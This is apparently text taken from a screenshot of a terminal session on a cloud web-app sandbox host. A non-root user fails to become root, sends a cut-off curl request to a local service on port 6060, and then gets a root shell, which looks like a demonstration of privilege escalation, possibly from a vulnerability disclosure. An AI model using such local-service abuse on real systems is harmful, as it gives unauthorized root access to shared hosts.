 azu
app@SandboxHost-637444265335119688:~/site/wwwroot$ sudo su
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for app:
app@SandboxHost-637444265335119688:~/site/wwwroot$
app@SandboxHost-637444265335119688:~/site/wwwroot$ curl "localhost:6060/?operation=squashfs&filePa
OKapp@SandboxHost-637444265335119688:~/site/wwwroot$ sudo su
root@SandboxHost-637444265335119688:/home/site/wwwroot#
root@SandboxHost-637444265335119688:/home/site/wwwroot#
root@SandboxHost-637444265335119688:/home/site/wwwroot# ps
PID TTY TIME CMD
6919 pts/0 00:00:00 sudo
6920 pts/0 00:00:00 su
6921 pts/0 00:00:00 bash
6927 pts/0 00:00:00 ps
root@SandboxHost-637444265335119688:/home/site/wwwroot#